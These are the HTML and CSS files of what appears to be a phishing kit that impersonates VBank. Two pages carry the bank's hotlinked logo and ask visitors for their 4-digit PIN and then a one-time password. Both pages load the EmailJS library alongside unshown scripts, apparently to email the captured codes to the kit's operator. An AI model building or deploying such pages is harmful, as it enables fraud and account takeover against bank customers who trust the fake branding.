
<file: otp.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="icon"
      href="https://vbank.ng/vbank-staging/wp-content/uploads/2020/10/v_logo2.svg"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://vbank.ng/vbank-staging/wp-content/uploads/2020/10/v_logo2.svg"
      sizes="192x192"
    />
    <title>Vbank - VBank</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="otp.css" />
  </head>
  <body>
    <div class="container">
      <div class="contentSec">
        <div class="title">Enter OTP to continue</div>
      </div>
      <div class="formSec">
        <div class="input">
          <form method="post" id="myForm">
            <input
              id="otp"
              name="pin"
              type="number"
              required
              class="formInput"
            />
            <button id="submitBtn" type="submit">Submit</button>
          </form>
        </div>
      </div>
    </div>

    <!-- Add this to the head of your HTML file -->
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="otp.script.js"></script>
  </body>
</html>
</file>

<file: pin.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link
      rel="icon"
      href="https://vbank.ng/vbank-staging/wp-content/uploads/2020/10/v_logo2.svg"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://vbank.ng/vbank-staging/wp-content/uploads/2020/10/v_logo2.svg"
      sizes="192x192"
    />
    <title>Vbank - VBank</title>
    <link
      rel="stylesheet"
      href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css"
      integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA=="
      crossorigin="anonymous"
      referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="pin.css" />
  </head>
  <body>
    <div class="container">
      <div class="contentSec">
        <div class="title">Enter PIN to continue</div>
      </div>
      <div class="formSec">
        <div class="input">
          <form method="post" id="myForm">
            <input
              id="pin"
              name="pin"
              type="password"
              placeholder="Pin"
              required
              maxlength="4"
              class="formInput"
            />
            <button id="submitBtn" type="submit">Next</button>
          </form>
        </div>
      </div>
    </div>

    <!-- Add this to the head of your HTML file -->
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <script src="pin.script.js"></script>
  </body>
</html>
</file>
<file: otp.css>
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Open Sans", sans-serif;
}
body {
  background: #fff;
}

.container {
  height: 100%;
  width: 100%;
  padding: 0 1em;
}
.contentSec {
  padding: 2em 0 0;
}
.title {
  font-size: 1.54em;
  font-weight: 500;
  color: #000;
  line-height: 1.3em;
}
.formSec {
  width: 100%;
  height: 80dvh;
  background: #fff;
  border-top-right-radius: 1.5em;
  border-top-left-radius: 1.5em;
  padding: 2em 0;
}
form {
}

.formInput {
  display: flex;
  align-items: center;
  background: #fff;
  width: 100%;
  height: 100%;
  max-width: 22rem;
  min-height: 50px;
  border: 1px solid #898787;
  border-radius: 7px;
  margin-bottom: 1.3em;
  padding: 0 1em;
  outline: none;
}

form input::placeholder {
  color: #b3b0b0;
  font-size: 2em;
}

button {
  width: 100%;
  height: 3rem;
  border-radius: 3px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #ec2b30;

  color: #fff;
}
</file>
<file: pin.css>
@import url("https://fonts.googleapis.com/css2?family=Open+Sans:wght@300;400;500;700;800&family=Roboto:wght@100;300;400;500;700;900&display=swap");
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  font-family: "Open Sans", sans-serif;
}
body {
  background: #fff;
}

.container {
  height: 100%;
  width: 100%;
  padding: 0 1em;
}
.contentSec {
  padding: 2em 0 0;
}
.title {
  font-size: 1.54em;
  font-weight: 500;
  color: #000;
  line-height: 1.3em;
}
.formSec {
  width: 100%;
  height: 80dvh;
  background: #fff;
  border-top-right-radius: 1.5em;
  border-top-left-radius: 1.5em;
  padding: 2em 0;
}
form {
}

.formInput {
  display: flex;
  align-items: center;
  background: #fff;
  width: 100%;
  height: 100%;
  max-width: 22rem;
  min-height: 50px;
  border: 1px solid #898787;
  border-radius: 7px;
  margin-bottom: 1.3em;
  padding: 0 1em;
  outline: none;
}

form input::placeholder {
  color: #b3b0b0;
  font-size: 2em;
}

button {
  width: 100%;
  height: 3rem;
  border-radius: 3px;
  outline: none;
  border: none;
  font-size: 1.2em;
  font-weight: 600;
  background: #ec2b30;

  color: #fff;
}
</file>
